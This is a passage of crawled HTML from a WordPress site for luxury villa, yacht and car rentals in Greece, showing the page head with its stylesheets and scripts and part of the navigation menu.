

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allinluxuryservices.com/es_amenities/plates/
body_size: 11662
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://allinluxuryservices.com/xmlrpc.php" />
	<title>plates &#8211; All in Luxury Services</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; Feed" href="https://allinluxuryservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; Comments Feed" href="https://allinluxuryservices.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; plates Amenities Feed" href="https://allinluxuryservices.com/es_amenities/plates/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allinluxuryservices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://allinluxuryservices.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://allinluxuryservices.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='es-select2-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/admin/assets/css/vendor/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-magnific-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/vendor/magnific-popup.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-front-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/custom/front.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='es-front-style-inline-css' type='text/css'>
.es-btn-orange-bordered, .es-button-orange-corner, .js-es-request-form-show { border: 1px solid #ddaa0f!important; color:#ddaa0f; }.es-btn-orange-bordered:hover, .es-button-orange-corner:hover, .js-es-request-form-show:hover { background: #ddaa0f!important; }.es-search__wrapper .es-search__field .es-field__wrap .select2 .select2-selection__choice { background: #ddaa0f!important }.es-btn-orange, .es-button-orange { background: #ddaa0f!important }.es-btn-orange:hover { border: 1px solid #ddaa0f!important; color:#ddaa0f !important; }.es-button-gray { background: #9e9e9e!important; border: 1px solid #9e9e9e !important; }.es-widget > div:not(.es-map-property-layout-horizontal, .es-map-property-layout-vertical) { background: #f0f0f0!important }.es-listing .es-property-inner:hover { border:1px solid #1d1d1d!important }.es-layout-3_col .es-property-inner:hover .es-details-wrap, .es-layout-2_col .es-property-inner:hover .es-details-wrap {border:1px solid #1d1d1d!important; border-top: 0!important;}.es-single .es-share-wrapper a:hover { border:1px solid #1d1d1d!important }.es-layout-3_col .properties .es-bottom-info, .es-layout-2_col .properties .es-bottom-info { background: #f0f0f0!important }.es-layout-3_col .es-details-wrap, .es-layout-2_col .es-details-wrap { background: #f0f0f0!important }.es-layout-list .es-price { background: #f0f0f0!important }.es-single .es-price { background: #f0f0f0!important }.es-single-tabs-wrap ul.es-single-tabs li a:not(.active) { background: #f0f0f0!important }.es-list-dropdown li:hover { background: #f0f0f0!important }.page-numbers.current, .page-numbers a:hover { color: #ddaa0f!important }.page-numbers li { display: inline-block; }.js-es-wishlist-button .fa { color: #ddaa0f }.es-share-wrapper .js-es-wishlist-button .fa { color: #000 }.es-share-wrapper .js-es-wishlist-button.active .fa { color: #ddaa0f!important }.es-profile__wrapper--horizontal li.active { border-top: 3px solid #ddaa0f!important }.es-profile__wrapper--horizontal li.active a { color: #ddaa0f!important }.es-inline-buttons li.es-i-button-green { background: #ddaa0f!important }.es-profile__wrapper--vertical .es-profile__tabs-wrapper li.active { border-right: 3px solid #ddaa0f!important }.es-profile__wrapper--vertical .es-profile__tabs-wrapper li.active a { color: #ddaa0f!important }
</style>
<link rel='stylesheet' id='es-front-archive-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/custom/front-archive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-font-awesome-css'  href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-Condensed-google-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=vietnamese%2Cgreek-ext%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Mystery-Quest-google-font-css'  href='https://fonts.googleapis.com/css?family=Mystery+Quest%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/superfish/css/superfish.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/component.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/font-awesome-new/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/elegant-font/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/jquery.fancybox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/flexslider/flexslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/stylesheet/style-responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/stylesheet/style-custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://allinluxuryservices.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://allinluxuryservices.com/wp-content/uploads/masterslider/custom.css?ver=13.9' type='text/css' media='all' />
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/admin/assets/js/vendor/select2.min.js?ver=5.9.12' id='es-select2-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/vendor/slick.min.js?ver=5.9.12' id='es-slick-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/vendor/jquery.magnific-popup.min.js?ver=5.9.12' id='es-magnific-script-js'></script>
<script type='text/javascript' id='es-front-script-js-extra'>
/* <![CDATA[ */
var Estatik = {"tr":{"update_yes_label":"Yes, I do","update_no_label":"No, I\u2019ll upgrade later","update_msg":"<center><b>Heads up!<\/b><br>Before you update Estatik to 4.0 version, make sure you have a full backup of your website!<\/center>","update_now":"Update %s now","system_error":"Something was wrong. Please, contact the support.","remove_image":"Remove image","remove":"Remove","yes":"Yes","btn_generating":"Generating","no":"No","saved":"Saved","loading_shortcode_params":"Loading Shortcode Attributes...","saving":"Saving","error":"Error","ok":"Ok","select_location":"Select location","sorting":"Sort by","multipleInput":"Enable if you need to use multiselect feature for this drop-down field.","confirmDeleting":"Are you sure you want to delete this item?","dragndropAvailable":"The drag & drop feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","retsAvailable":"The RETS integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","searchAvailable":"The Search integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions."},"settings":{"wishlist_nonce":"bf8b80031e","save_search_nonce":"e518d1dc0c","save_search_change_method_nonce":"f25e3fff1e","admin_nonce":"d4d7fde65f","front_nonce":"92ede5e31b","isRTL":false,"pluginUrl":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/estatik\/","layout":"2_col","dateFormat":"d\/m\/y","demoFinished":"admin.php?page=es_demo&step=finished","dateTimeFormat":"d\/m\/y H:i","recaptcha_version":"v2","disable_sticky_property_top_bar":"1","responsive":{"es-layout-list":{"min":655,"max":999999},"es-layout-2_col":{"max":640,"min":0},"es-layout-3_col":{"min":620,"max":999999}},"is_lightbox_disabled":false},"widgets":{"search":{"initPriority":{"country":["state","province","city"],"state":["city","province"],"province":["city","street"],"city":["street","neighborhood"],"street":["neighborhood"],"neighborhood":[]}}},"ajaxurl":"https:\/\/allinluxuryservices.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/custom/front.min.js?ver=5.9.12' id='es-front-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/custom/front-archive.min.js?ver=5.9.12' id='es-front-archive-script-js'></script>
<link rel="https://api.w.org/" href="https://allinluxuryservices.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allinluxuryservices.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allinluxuryservices.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WPML ver:4.0.4 stt:1,13;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-121475397-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script>var ms_grabbing_curosr='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.25.4 - Responsive Touch Image Slider" />
<link rel="shortcut icon" href="https://allinluxuryservices.com/wp-content/uploads/2018/05/favicon-new.png" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/javascript/html5.js" type="text/javascript"></script>
<script src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tax-es_amenities term-plates term-927 es-theme-light _masterslider _msp_version_2.25.4">
<div class="body-wrapper  float-menu" data-home="https://allinluxuryservices.com/" >
		<header class="limoking-header-wrapper header-style-2-wrapper limoking-header-no-top-bar">
		<!-- top navigation -->
				<div class="limoking-logo-wrapper"><div class="limoking-logo-container container"><!-- logo -->
<div class="limoking-logo">
	<div class="limoking-logo-inner">
		<a href="https://allinluxuryservices.com/" >
			<img src="https://allinluxuryservices.com/wp-content/uploads/2018/05/LOGO3.png" alt="" width="720" height="495" />		</a>
	</div>
	<div class="limoking-responsive-navigation dl-menuwrapper" id="limoking-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu limoking-main-mobile-menu"><li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155"><a href="https://allinluxuryservices.com/">Home</a></li>
<li id="menu-item-15614" class="menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614"><a href="https://allinluxuryservices.com/es_category/for-rent/">Rent A Villa</a>
<ul class="dl-submenu">
	<li id="menu-item-11578" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-has-children menu-item-11578"><a title="Luxury Villas" href="https://allinluxuryservices.com/es_type/villa/">Villas</a>
	<ul class="dl-submenu">
		<li id="menu-item-10956" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-10956"><a href="https://allinluxuryservices.com/es_status/halkidiki-2/">Halkidiki</a>
		<ul class="dl-submenu">
			<li id="menu-item-10957" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10957"><a href="https://allinluxuryservices.com/es_status/pefkohori-2/">Pefkohori</a></li>
			<li id="menu-item-10958" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10958"><a href="https://allinluxuryservices.com/es_status/hanioti/">Hanioti</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10960"><a href="https://allinluxuryservices.com/es_status/paliouri/">Paliouri</a></li>
			<li id="menu-item-10959" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10959"><a href="https://allinluxuryservices.com/es_status/elani/">Elani</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10964"><a href="https://allinluxuryservices.com/es_status/loutra/">Loutra</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10963"><a href="https://allinluxuryservices.com/es_status/sani/">Sani</a></li>
		</ul>
</li>
		<li id="menu-item-12061" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-12061"><a href="https://allinluxuryservices.com/es_status/crete/">Crete</a>
		<ul class="dl-submenu">
			<li id="menu-item-12060" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12060"><a href="https://allinluxuryservices.com/es_status/chania/">Chania</a></li>
		</ul>
</li>
		<li id="menu-item-10961" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10961"><a href="https://allinluxuryservices.com/es_status/oia/">Santorini</a></li>
		<li id="menu-item-10962" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10962"><a href="https://allinluxuryservices.com/es_status/mykonos/">Mykonos</a></li>
		<li id="menu-item-12231" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12231"><a href="https://allinluxuryservices.com/es_status/paros/">Paros</a></li>
		<li id="menu-item-10965" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10965"><a href="https://allinluxuryservices.com/es_status/corfu/">Corfu</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12062"><a href="https://allinluxuryservices.com/es_status/cyprus/">Cyprus</a></li>
	</ul>
</li>
	<li id="menu-item-11580" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11580"><a title="Luxury Maisonettes" href="https://allinluxuryservices.com/es_type/maisonette/">Maisonettes</a></li>
	<li id="menu-item-11581" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11581"><a title="Luxury Apartments" href="https://allinluxuryservices.com/es_type/apartment/">Apartments</a></li>
</ul>
</li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021"><a>Meet the Place</a>
<ul class="dl-submenu">
	<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://allinluxuryservices.com/halkidiki/">Halkidiki</a></li>
</ul>
</li>
<li id="menu-item-23763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23763"><a href="https://allinluxuryservices.com/realestate">Real Estate / Sales</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222"><a title="Luxury Yachts For Rent" href="https://allinluxuryservices.com/yachts/">Yachts</a>
<ul class="dl-submenu">
	<li id="menu-item-12086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12086"><a href="https://allinluxuryservices.com/motor-yachts/">Motor Yachts</a></li>
	<li id="menu-item-12193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12193"><a href="https://allinluxuryservices.com/sailling-yachts/">Sailling Yachts</a></li>
	<li id="menu-item-12251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12251"><a href="https://allinluxuryservices.com/catamaran/">Catamaran</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://allinluxuryservices.com/special-boats/">Special Boats</a></li>
</ul>
</li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a title="Luxury cars For Rent" href="https://allinluxuryservices.com/luxury-cars/">Cars</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://allinluxuryservices.com/luxury-service/">Services</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127"><a href="https://allinluxuryservices.com/contact-us/">Contact Us</a>
<ul class="dl-submenu">
	<li id="menu-item-8853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8853"><a href="https://allinluxuryservices.com/be-a-partner/">BE A PARTNER</a></li>
</ul>
</li>
